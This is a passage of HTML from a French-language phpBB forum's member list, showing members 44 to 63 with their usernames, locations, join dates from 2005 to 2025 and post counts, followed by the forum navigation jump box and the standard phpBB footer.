	  <td class="row1" align="center" valign="middle">&nbsp;<a href="profile.php?mode=email&amp;u=47&amp;sid=bdd9cd27aefe8f3f325321984dcfa0e5"><img src="templates/subSilver/images/lang_french/icon_email.gif" alt="Envoyer l'e-mail" title="Envoyer l'e-mail" border="0" /></a>&nbsp;</td>
	  <td class="row1" align="center" valign="middle"><span class="gen">terre</span></td>
	  <td class="row1" align="center" valign="middle"><span class="gensmall">08 Aoû 2005</span></td>
	  <td class="row1" align="center" valign="middle"><span class="gen">4</span></td>
	  <td class="row1" align="center">&nbsp;<a href="http://www.thebellebebelle.fr.st" target="_userwww"><img src="templates/subSilver/images/lang_french/icon_www.gif" alt="Visiter le site web du posteur" title="Visiter le site web du posteur" border="0" /></a>&nbsp;</td>
	</tr>
		<tr> 
	  <td class="row2" align="center"><span class="gen">&nbsp;44&nbsp;</span></td>
	  <td class="row2" align="center">&nbsp;<a href="privmsg.php?mode=post&amp;u=48&amp;sid=bdd9cd27aefe8f3f325321984dcfa0e5"><img src="templates/subSilver/images/lang_french/icon_pm.gif" alt="Envoyer un message privé" title="Envoyer un message privé" border="0" /></a>&nbsp;</td>
	  <td class="row2" align="center"><span class="gen"><a href="profile.php?mode=viewprofile&amp;u=48&amp;sid=bdd9cd27aefe8f3f325321984dcfa0e5" class="gen">kapuscinsky</a></span></td>
	  <td class="row2" align="center" valign="middle">&nbsp;&nbsp;&nbsp;</td>
	  <td class="row2" align="center" valign="middle"><span class="gen">&nbsp;</span></td>
	  <td class="row2" align="center" valign="middle"><span class="gensmall">19 Aoû 2005</span></td>
	  <td class="row2" align="center" valign="middle"><span class="gen">0</span></td>
	  <td class="row2" align="center">&nbsp;&nbsp;</td>
	</tr>
		<tr> 
	  <td class="row1" align="center"><span class="gen">&nbsp;45&nbsp;</span></td>
	  <td class="row1" align="center">&nbsp;<a href="privmsg.php?mode=post&amp;u=49&amp;sid=bdd9cd27aefe8f3f325321984dcfa0e5"><img src="templates/subSilver/images/lang_french/icon_pm.gif" alt="Envoyer un message privé" title="Envoyer un message privé" border="0" /></a>&nbsp;</td>
	  <td class="row1" align="center"><span class="gen"><a href="profile.php?mode=viewprofile&amp;u=49&amp;sid=bdd9cd27aefe8f3f325321984dcfa0e5" class="gen">emogirls</a></span></td>
	  <td class="row1" align="center" valign="middle">&nbsp;&nbsp;&nbsp;</td>
	  <td class="row1" align="center" valign="middle"><span class="gen">chicoutimi</span></td>
	  <td class="row1" align="center" valign="middle"><span class="gensmall">23 Sep 2005</span></td>
	  <td class="row1" align="center" valign="middle"><span class="gen">18</span></td>
	  <td class="row1" align="center">&nbsp;<a href="http://boune14.skyblog.com" target="_userwww"><img src="templates/subSilver/images/lang_french/icon_www.gif" alt="Visiter le site web du posteur" title="Visiter le site web du posteur" border="0" /></a>&nbsp;</td>
	</tr>
		<tr> 
	  <td class="row2" align="center"><span class="gen">&nbsp;46&nbsp;</span></td>
	  <td class="row2" align="center">&nbsp;<a href="privmsg.php?mode=post&amp;u=50&amp;sid=bdd9cd27aefe8f3f325321984dcfa0e5"><img src="templates/subSilver/images/lang_french/icon_pm.gif" alt="Envoyer un message privé" title="Envoyer un message privé" border="0" /></a>&nbsp;</td>
	  <td class="row2" align="center"><span class="gen"><a href="profile.php?mode=viewprofile&amp;u=50&amp;sid=bdd9cd27aefe8f3f325321984dcfa0e5" class="gen">Retina</a></span></td>
	  <td class="row2" align="center" valign="middle">&nbsp;&nbsp;&nbsp;</td>
	  <td class="row2" align="center" valign="middle"><span class="gen">Alma</span></td>
	  <td class="row2" align="center" valign="middle"><span class="gensmall">23 Sep 2005</span></td>
	  <td class="row2" align="center" valign="middle"><span class="gen">10</span></td>
	  <td class="row2" align="center">&nbsp;&nbsp;</td>
	</tr>
		<tr> 
	  <td class="row1" align="center"><span class="gen">&nbsp;47&nbsp;</span></td>
	  <td class="row1" align="center">&nbsp;<a href="privmsg.php?mode=post&amp;u=51&amp;sid=bdd9cd27aefe8f3f325321984dcfa0e5"><img src="templates/subSilver/images/lang_french/icon_pm.gif" alt="Envoyer un message privé" title="Envoyer un message privé" border="0" /></a>&nbsp;</td>
	  <td class="row1" align="center"><span class="gen"><a href="profile.php?mode=viewprofile&amp;u=51&amp;sid=bdd9cd27aefe8f3f325321984dcfa0e5" class="gen">Katoulinou</a></span></td>
	  <td class="row1" align="center" valign="middle">&nbsp;&nbsp;&nbsp;</td>
	  <td class="row1" align="center" valign="middle"><span class="gen">Au québec</span></td>
	  <td class="row1" align="center" valign="middle"><span class="gensmall">25 Nov 2005</span></td>
	  <td class="row1" align="center" valign="middle"><span class="gen">0</span></td>
	  <td class="row1" align="center">&nbsp;<a href="http://katoulinou.skyblog.com" target="_userwww"><img src="templates/subSilver/images/lang_french/icon_www.gif" alt="Visiter le site web du posteur" title="Visiter le site web du posteur" border="0" /></a>&nbsp;</td>
	</tr>
		<tr> 
	  <td class="row2" align="center"><span class="gen">&nbsp;48&nbsp;</span></td>
	  <td class="row2" align="center">&nbsp;<a href="privmsg.php?mode=post&amp;u=52&amp;sid=bdd9cd27aefe8f3f325321984dcfa0e5"><img src="templates/subSilver/images/lang_french/icon_pm.gif" alt="Envoyer un message privé" title="Envoyer un message privé" border="0" /></a>&nbsp;</td>
	  <td class="row2" align="center"><span class="gen"><a href="profile.php?mode=viewprofile&amp;u=52&amp;sid=bdd9cd27aefe8f3f325321984dcfa0e5" class="gen">drgchaos</a></span></td>
	  <td class="row2" align="center" valign="middle">&nbsp;<a href="profile.php?mode=email&amp;u=52&amp;sid=bdd9cd27aefe8f3f325321984dcfa0e5"><img src="templates/subSilver/images/lang_french/icon_email.gif" alt="Envoyer l'e-mail" title="Envoyer l'e-mail" border="0" /></a>&nbsp;</td>
	  <td class="row2" align="center" valign="middle"><span class="gen">Canada</span></td>
	  <td class="row2" align="center" valign="middle"><span class="gensmall">30 Jan 2006</span></td>
	  <td class="row2" align="center" valign="middle"><span class="gen">0</span></td>
	  <td class="row2" align="center">&nbsp;&nbsp;</td>
	</tr>
		<tr> 
	  <td class="row1" align="center"><span class="gen">&nbsp;49&nbsp;</span></td>
	  <td class="row1" align="center">&nbsp;<a href="privmsg.php?mode=post&amp;u=53&amp;sid=bdd9cd27aefe8f3f325321984dcfa0e5"><img src="templates/subSilver/images/lang_french/icon_pm.gif" alt="Envoyer un message privé" title="Envoyer un message privé" border="0" /></a>&nbsp;</td>
	  <td class="row1" align="center"><span class="gen"><a href="profile.php?mode=viewprofile&amp;u=53&amp;sid=bdd9cd27aefe8f3f325321984dcfa0e5" class="gen">raphael</a></span></td>
	  <td class="row1" align="center" valign="middle">&nbsp;&nbsp;&nbsp;</td>
	  <td class="row1" align="center" valign="middle"><span class="gen">&nbsp;</span></td>
	  <td class="row1" align="center" valign="middle"><span class="gensmall">27 Fév 2006</span></td>
	  <td class="row1" align="center" valign="middle"><span class="gen">0</span></td>
	  <td class="row1" align="center">&nbsp;<a href="http://www.artfv.com/visual_arts/" target="_userwww"><img src="templates/subSilver/images/lang_french/icon_www.gif" alt="Visiter le site web du posteur" title="Visiter le site web du posteur" border="0" /></a>&nbsp;</td>
	</tr>
		<tr> 
	  <td class="row2" align="center"><span class="gen">&nbsp;50&nbsp;</span></td>
	  <td class="row2" align="center">&nbsp;<a href="privmsg.php?mode=post&amp;u=54&amp;sid=bdd9cd27aefe8f3f325321984dcfa0e5"><img src="templates/subSilver/images/lang_french/icon_pm.gif" alt="Envoyer un message privé" title="Envoyer un message privé" border="0" /></a>&nbsp;</td>
	  <td class="row2" align="center"><span class="gen"><a href="profile.php?mode=viewprofile&amp;u=54&amp;sid=bdd9cd27aefe8f3f325321984dcfa0e5" class="gen">Chite Sirène</a></span></td>
	  <td class="row2" align="center" valign="middle">&nbsp;&nbsp;&nbsp;</td>
	  <td class="row2" align="center" valign="middle"><span class="gen">&nbsp;</span></td>
	  <td class="row2" align="center" valign="middle"><span class="gensmall">05 Avr 2006</span></td>
	  <td class="row2" align="center" valign="middle"><span class="gen">56</span></td>
	  <td class="row2" align="center">&nbsp;&nbsp;</td>
	</tr>
		<tr> 
	  <td class="row1" align="center"><span class="gen">&nbsp;51&nbsp;</span></td>
	  <td class="row1" align="center">&nbsp;<a href="privmsg.php?mode=post&amp;u=55&amp;sid=bdd9cd27aefe8f3f325321984dcfa0e5"><img src="templates/subSilver/images/lang_french/icon_pm.gif" alt="Envoyer un message privé" title="Envoyer un message privé" border="0" /></a>&nbsp;</td>
	  <td class="row1" align="center"><span class="gen"><a href="profile.php?mode=viewprofile&amp;u=55&amp;sid=bdd9cd27aefe8f3f325321984dcfa0e5" class="gen">Bloody sins</a></span></td>
	  <td class="row1" align="center" valign="middle">&nbsp;&nbsp;&nbsp;</td>
	  <td class="row1" align="center" valign="middle"><span class="gen">&nbsp;</span></td>
	  <td class="row1" align="center" valign="middle"><span class="gensmall">18 Avr 2006</span></td>
	  <td class="row1" align="center" valign="middle"><span class="gen">20</span></td>
	  <td class="row1" align="center">&nbsp;&nbsp;</td>
	</tr>
		<tr> 
	  <td class="row2" align="center"><span class="gen">&nbsp;52&nbsp;</span></td>
	  <td class="row2" align="center">&nbsp;<a href="privmsg.php?mode=post&amp;u=57&amp;sid=bdd9cd27aefe8f3f325321984dcfa0e5"><img src="templates/subSilver/images/lang_french/icon_pm.gif" alt="Envoyer un message privé" title="Envoyer un message privé" border="0" /></a>&nbsp;</td>
	  <td class="row2" align="center"><span class="gen"><a href="profile.php?mode=viewprofile&amp;u=57&amp;sid=bdd9cd27aefe8f3f325321984dcfa0e5" class="gen">Sweet_mimi</a></span></td>
	  <td class="row2" align="center" valign="middle">&nbsp;<a href="profile.php?mode=email&amp;u=57&amp;sid=bdd9cd27aefe8f3f325321984dcfa0e5"><img src="templates/subSilver/images/lang_french/icon_email.gif" alt="Envoyer l'e-mail" title="Envoyer l'e-mail" border="0" /></a>&nbsp;</td>
	  <td class="row2" align="center" valign="middle"><span class="gen">devant l'ordi</span></td>
	  <td class="row2" align="center" valign="middle"><span class="gensmall">12 Sep 2006</span></td>
	  <td class="row2" align="center" valign="middle"><span class="gen">3</span></td>
	  <td class="row2" align="center">&nbsp;<a href="http://theirmind.darkbb.com" target="_userwww"><img src="templates/subSilver/images/lang_french/icon_www.gif" alt="Visiter le site web du posteur" title="Visiter le site web du posteur" border="0" /></a>&nbsp;</td>
	</tr>
		<tr> 
	  <td class="row1" align="center"><span class="gen">&nbsp;53&nbsp;</span></td>
	  <td class="row1" align="center">&nbsp;<a href="privmsg.php?mode=post&amp;u=61&amp;sid=bdd9cd27aefe8f3f325321984dcfa0e5"><img src="templates/subSilver/images/lang_french/icon_pm.gif" alt="Envoyer un message privé" title="Envoyer un message privé" border="0" /></a>&nbsp;</td>
	  <td class="row1" align="center"><span class="gen"><a href="profile.php?mode=viewprofile&amp;u=61&amp;sid=bdd9cd27aefe8f3f325321984dcfa0e5" class="gen">auroreclown@hotmail.fr</a></span></td>
	  <td class="row1" align="center" valign="middle">&nbsp;<a href="profile.php?mode=email&amp;u=61&amp;sid=bdd9cd27aefe8f3f325321984dcfa0e5"><img src="templates/subSilver/images/lang_french/icon_email.gif" alt="Envoyer l'e-mail" title="Envoyer l'e-mail" border="0" /></a>&nbsp;</td>
	  <td class="row1" align="center" valign="middle"><span class="gen">83 var</span></td>
	  <td class="row1" align="center" valign="middle"><span class="gensmall">07 Jan 2007</span></td>
	  <td class="row1" align="center" valign="middle"><span class="gen">2</span></td>
	  <td class="row1" align="center">&nbsp;&nbsp;</td>
	</tr>
		<tr> 
	  <td class="row2" align="center"><span class="gen">&nbsp;54&nbsp;</span></td>
	  <td class="row2" align="center">&nbsp;<a href="privmsg.php?mode=post&amp;u=106&amp;sid=bdd9cd27aefe8f3f325321984dcfa0e5"><img src="templates/subSilver/images/lang_french/icon_pm.gif" alt="Envoyer un message privé" title="Envoyer un message privé" border="0" /></a>&nbsp;</td>
	  <td class="row2" align="center"><span class="gen"><a href="profile.php?mode=viewprofile&amp;u=106&amp;sid=bdd9cd27aefe8f3f325321984dcfa0e5" class="gen">Qwerty</a></span></td>
	  <td class="row2" align="center" valign="middle">&nbsp;&nbsp;&nbsp;</td>
	  <td class="row2" align="center" valign="middle"><span class="gen">&nbsp;</span></td>
	  <td class="row2" align="center" valign="middle"><span class="gensmall">18 Oct 2007</span></td>
	  <td class="row2" align="center" valign="middle"><span class="gen">0</span></td>
	  <td class="row2" align="center">&nbsp;&nbsp;</td>
	</tr>
		<tr> 
	  <td class="row1" align="center"><span class="gen">&nbsp;55&nbsp;</span></td>
	  <td class="row1" align="center">&nbsp;<a href="privmsg.php?mode=post&amp;u=107&amp;sid=bdd9cd27aefe8f3f325321984dcfa0e5"><img src="templates/subSilver/images/lang_french/icon_pm.gif" alt="Envoyer un message privé" title="Envoyer un message privé" border="0" /></a>&nbsp;</td>
	  <td class="row1" align="center"><span class="gen"><a href="profile.php?mode=viewprofile&amp;u=107&amp;sid=bdd9cd27aefe8f3f325321984dcfa0e5" class="gen">milie33811</a></span></td>
	  <td class="row1" align="center" valign="middle">&nbsp;&nbsp;&nbsp;</td>
	  <td class="row1" align="center" valign="middle"><span class="gen">&nbsp;</span></td>
	  <td class="row1" align="center" valign="middle"><span class="gensmall">13 Nov 2007</span></td>
	  <td class="row1" align="center" valign="middle"><span class="gen">0</span></td>
	  <td class="row1" align="center">&nbsp;&nbsp;</td>
	</tr>
		<tr> 
	  <td class="row2" align="center"><span class="gen">&nbsp;56&nbsp;</span></td>
	  <td class="row2" align="center">&nbsp;<a href="privmsg.php?mode=post&amp;u=108&amp;sid=bdd9cd27aefe8f3f325321984dcfa0e5"><img src="templates/subSilver/images/lang_french/icon_pm.gif" alt="Envoyer un message privé" title="Envoyer un message privé" border="0" /></a>&nbsp;</td>
	  <td class="row2" align="center"><span class="gen"><a href="profile.php?mode=viewprofile&amp;u=108&amp;sid=bdd9cd27aefe8f3f325321984dcfa0e5" class="gen">patte</a></span></td>
	  <td class="row2" align="center" valign="middle">&nbsp;&nbsp;&nbsp;</td>
	  <td class="row2" align="center" valign="middle"><span class="gen">&nbsp;</span></td>
	  <td class="row2" align="center" valign="middle"><span class="gensmall">15 Nov 2007</span></td>
	  <td class="row2" align="center" valign="middle"><span class="gen">0</span></td>
	  <td class="row2" align="center">&nbsp;&nbsp;</td>
	</tr>
		<tr> 
	  <td class="row1" align="center"><span class="gen">&nbsp;57&nbsp;</span></td>
	  <td class="row1" align="center">&nbsp;<a href="privmsg.php?mode=post&amp;u=109&amp;sid=bdd9cd27aefe8f3f325321984dcfa0e5"><img src="templates/subSilver/images/lang_french/icon_pm.gif" alt="Envoyer un message privé" title="Envoyer un message privé" border="0" /></a>&nbsp;</td>
	  <td class="row1" align="center"><span class="gen"><a href="profile.php?mode=viewprofile&amp;u=109&amp;sid=bdd9cd27aefe8f3f325321984dcfa0e5" class="gen">Peach</a></span></td>
	  <td class="row1" align="center" valign="middle">&nbsp;&nbsp;&nbsp;</td>
	  <td class="row1" align="center" valign="middle"><span class="gen">&nbsp;</span></td>
	  <td class="row1" align="center" valign="middle"><span class="gensmall">23 Nov 2007</span></td>
	  <td class="row1" align="center" valign="middle"><span class="gen">2</span></td>
	  <td class="row1" align="center">&nbsp;&nbsp;</td>
	</tr>
		<tr> 
	  <td class="row2" align="center"><span class="gen">&nbsp;58&nbsp;</span></td>
	  <td class="row2" align="center">&nbsp;<a href="privmsg.php?mode=post&amp;u=110&amp;sid=bdd9cd27aefe8f3f325321984dcfa0e5"><img src="templates/subSilver/images/lang_french/icon_pm.gif" alt="Envoyer un message privé" title="Envoyer un message privé" border="0" /></a>&nbsp;</td>
	  <td class="row2" align="center"><span class="gen"><a href="profile.php?mode=viewprofile&amp;u=110&amp;sid=bdd9cd27aefe8f3f325321984dcfa0e5" class="gen">drey99</a></span></td>
	  <td class="row2" align="center" valign="middle">&nbsp;&nbsp;&nbsp;</td>
	  <td class="row2" align="center" valign="middle"><span class="gen">&nbsp;</span></td>
	  <td class="row2" align="center" valign="middle"><span class="gensmall">28 Juil 2008</span></td>
	  <td class="row2" align="center" valign="middle"><span class="gen">1</span></td>
	  <td class="row2" align="center">&nbsp;&nbsp;</td>
	</tr>
		<tr> 
	  <td class="row1" align="center"><span class="gen">&nbsp;59&nbsp;</span></td>
	  <td class="row1" align="center">&nbsp;<a href="privmsg.php?mode=post&amp;u=111&amp;sid=bdd9cd27aefe8f3f325321984dcfa0e5"><img src="templates/subSilver/images/lang_french/icon_pm.gif" alt="Envoyer un message privé" title="Envoyer un message privé" border="0" /></a>&nbsp;</td>
	  <td class="row1" align="center"><span class="gen"><a href="profile.php?mode=viewprofile&amp;u=111&amp;sid=bdd9cd27aefe8f3f325321984dcfa0e5" class="gen">Hellen \ KL-h / Alyssonn</a></span></td>
	  <td class="row1" align="center" valign="middle">&nbsp;&nbsp;&nbsp;</td>
	  <td class="row1" align="center" valign="middle"><span class="gen">Jonquière, Avec un pot de Miracle Whip, prète à frapper les BOULETs  ((*)o(*))</span></td>
	  <td class="row1" align="center" valign="middle"><span class="gensmall">13 Nov 2008</span></td>
	  <td class="row1" align="center" valign="middle"><span class="gen">0</span></td>
	  <td class="row1" align="center">&nbsp;&nbsp;</td>
	</tr>
		<tr> 
	  <td class="row2" align="center"><span class="gen">&nbsp;60&nbsp;</span></td>
	  <td class="row2" align="center">&nbsp;<a href="privmsg.php?mode=post&amp;u=112&amp;sid=bdd9cd27aefe8f3f325321984dcfa0e5"><img src="templates/subSilver/images/lang_french/icon_pm.gif" alt="Envoyer un message privé" title="Envoyer un message privé" border="0" /></a>&nbsp;</td>
	  <td class="row2" align="center"><span class="gen"><a href="profile.php?mode=viewprofile&amp;u=112&amp;sid=bdd9cd27aefe8f3f325321984dcfa0e5" class="gen">MichaelevomI</a></span></td>
	  <td class="row2" align="center" valign="middle">&nbsp;<a href="profile.php?mode=email&amp;u=112&amp;sid=bdd9cd27aefe8f3f325321984dcfa0e5"><img src="templates/subSilver/images/lang_french/icon_email.gif" alt="Envoyer l'e-mail" title="Envoyer l'e-mail" border="0" /></a>&nbsp;</td>
	  <td class="row2" align="center" valign="middle"><span class="gen">Argentina</span></td>
	  <td class="row2" align="center" valign="middle"><span class="gensmall">26 Aoû 2018</span></td>
	  <td class="row2" align="center" valign="middle"><span class="gen">0</span></td>
	  <td class="row2" align="center">&nbsp;&nbsp;</td>
	</tr>
		<tr> 
	  <td class="row1" align="center"><span class="gen">&nbsp;61&nbsp;</span></td>
	  <td class="row1" align="center">&nbsp;<a href="privmsg.php?mode=post&amp;u=113&amp;sid=bdd9cd27aefe8f3f325321984dcfa0e5"><img src="templates/subSilver/images/lang_french/icon_pm.gif" alt="Envoyer un message privé" title="Envoyer un message privé" border="0" /></a>&nbsp;</td>
	  <td class="row1" align="center"><span class="gen"><a href="profile.php?mode=viewprofile&amp;u=113&amp;sid=bdd9cd27aefe8f3f325321984dcfa0e5" class="gen">Michaelknich</a></span></td>
	  <td class="row1" align="center" valign="middle">&nbsp;<a href="profile.php?mode=email&amp;u=113&amp;sid=bdd9cd27aefe8f3f325321984dcfa0e5"><img src="templates/subSilver/images/lang_french/icon_email.gif" alt="Envoyer l'e-mail" title="Envoyer l'e-mail" border="0" /></a>&nbsp;</td>
	  <td class="row1" align="center" valign="middle"><span class="gen">Argentina</span></td>
	  <td class="row1" align="center" valign="middle"><span class="gensmall">26 Aoû 2018</span></td>
	  <td class="row1" align="center" valign="middle"><span class="gen">0</span></td>
	  <td class="row1" align="center">&nbsp;&nbsp;</td>
	</tr>
		<tr> 
	  <td class="row2" align="center"><span class="gen">&nbsp;62&nbsp;</span></td>
	  <td class="row2" align="center">&nbsp;<a href="privmsg.php?mode=post&amp;u=114&amp;sid=bdd9cd27aefe8f3f325321984dcfa0e5"><img src="templates/subSilver/images/lang_french/icon_pm.gif" alt="Envoyer un message privé" title="Envoyer un message privé" border="0" /></a>&nbsp;</td>
	  <td class="row2" align="center"><span class="gen"><a href="profile.php?mode=viewprofile&amp;u=114&amp;sid=bdd9cd27aefe8f3f325321984dcfa0e5" class="gen">martinmore</a></span></td>
	  <td class="row2" align="center" valign="middle">&nbsp;&nbsp;&nbsp;</td>
	  <td class="row2" align="center" valign="middle"><span class="gen">&nbsp;</span></td>
	  <td class="row2" align="center" valign="middle"><span class="gensmall">28 Nov 2024</span></td>
	  <td class="row2" align="center" valign="middle"><span class="gen">0</span></td>
	  <td class="row2" align="center">&nbsp;<a href="https://peinture-diamant.com/" target="_userwww"><img src="templates/subSilver/images/lang_french/icon_www.gif" alt="Visiter le site web du posteur" title="Visiter le site web du posteur" border="0" /></a>&nbsp;</td>
	</tr>
		<tr> 
	  <td class="row1" align="center"><span class="gen">&nbsp;63&nbsp;</span></td>
	  <td class="row1" align="center">&nbsp;<a href="privmsg.php?mode=post&amp;u=115&amp;sid=bdd9cd27aefe8f3f325321984dcfa0e5"><img src="templates/subSilver/images/lang_french/icon_pm.gif" alt="Envoyer un message privé" title="Envoyer un message privé" border="0" /></a>&nbsp;</td>
	  <td class="row1" align="center"><span class="gen"><a href="profile.php?mode=viewprofile&amp;u=115&amp;sid=bdd9cd27aefe8f3f325321984dcfa0e5" class="gen">0Teletravail</a></span></td>
	  <td class="row1" align="center" valign="middle">&nbsp;&nbsp;&nbsp;</td>
	  <td class="row1" align="center" valign="middle"><span class="gen">&nbsp;</span></td>
	  <td class="row1" align="center" valign="middle"><span class="gensmall">18 Nov 2025</span></td>
	  <td class="row1" align="center" valign="middle"><span class="gen">0</span></td>
	  <td class="row1" align="center">&nbsp;&nbsp;</td>
	</tr>
		<tr> 
	  <td class="catBottom" colspan="8" height="28"> </td>
	</tr>
  </table>
  <table width="100%" cellspacing="2" border="0" align="center" cellpadding="2">
	<tr> 
	  <td align="right" valign="top"></td>
	</tr>
  </table>

<table width="100%" cellspacing="0" cellpadding="0" border="0">
  <tr> 
	<td><span class="nav">Page <b>1</b> sur <b>1</b></span></td>
	<td align="right"><span class="gensmall">Toutes les heures sont au format GMT - 5 Heures</span><br /><span class="nav">&nbsp;</span></td>
  </tr>
</table></form>

<table width="100%" cellspacing="2" border="0" align="center">
  <tr> 
	<td valign="top" align="right"><form method="get" name="jumpbox" action="viewforum.php?sid=bdd9cd27aefe8f3f325321984dcfa0e5" onSubmit="if(document.jumpbox.f.value == -1){return false;}"><table cellspacing="0" cellpadding="0" border="0">
	<tr> 
		<td nowrap="nowrap"><span class="gensmall">Sauter vers:&nbsp;<select name="f" onchange="if(this.options[this.selectedIndex].value != -1){ forms['jumpbox'].submit() }"><option value="-1">Sélectionner un forum</option><option value="-1">&nbsp;</option><option value="-1">Général</option><option value="-1">----------------</option><option value="1">Anonces Officiels</option><option value="36">Les règlement</option><option value="-1">&nbsp;</option><option value="-1">Discution</option><option value="-1">----------------</option><option value="37">Présentation</option><option value="41">Arts</option><option value="42">Musiques</option><option value="43">Histoire</option><option value="44">Chicanne</option><option value="45">Sondage</option><option value="53">Informatique</option><option value="58">-- Jeux Vidéo</option><option value="59">-- Matériel</option><option value="60">-- Programation</option><option value="61">Divers</option><option value="-1">&nbsp;</option><option value="-1">Club C</option><option value="-1">----------------</option><option value="32">commentaire</option><option value="47">Jeux</option><option value="48">-- Le petit-gars contre le pape</option><option value="49">-- Robin des bois cueilleur de fruit</option><option value="50">-- Casse brique pro</option><option value="51">Boite à idée</option><option value="-1">&nbsp;</option><option value="-1">Dépotoir</option><option value="-1">----------------</option><option value="38">Poubelle</option></select><input type="hidden" name="sid" value="bdd9cd27aefe8f3f325321984dcfa0e5" />&nbsp;<input type="submit" value="Aller" class="liteoption" /></span></td>
	</tr>
</table></form>
</td>
  </tr>
</table>
<div align="center"><span class="copyright"><br /><br />
<!--
	We request you retain the full copyright notice below including the link to www.phpbb.com.
	This not only gives respect to the large amount of time given freely by the developers
	but also helps build interest, traffic and use of phpBB 2.0. If you cannot (for good
	reason) retain the full copyright we request you at least leave in place the 
	Powered by phpBB  line, with phpBB linked to www.phpbb.com. If you refuse
	to include even this then support on our forums may be affected. 

	The phpBB Group : 2002
// -->
Powered by <a href="http://www.phpbb.com/" target="_phpbb" class="copyright">phpBB</a>  &copy; 2001, 2002 phpBB Group<br />Traduction par : <a href="http://www.phpbb-fr.com/" target="_blank">phpBB-fr.com</a></span></div>
		</td>
	</tr>
</table>

</body>
</html>
